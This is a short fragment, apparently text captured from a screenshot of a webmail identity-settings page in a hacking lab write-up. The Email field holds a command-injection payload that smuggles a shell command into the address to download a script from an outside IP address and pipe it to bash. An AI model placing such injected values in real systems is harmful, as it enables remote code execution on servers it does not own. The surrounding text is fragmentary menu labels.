 Create Delete
erences
ers
ities
onses
<admin&curl${IFS}10.8.3.153/shell.sh${IFS}|bash&@hybrid.vl>
Settings
Display Name
Email admin&curl${IFS}10.8.3.153/shell.sh${IFS}|bash&@hybrid.vl
Organization
Reply-To
Bcc
Set default
Signature
Save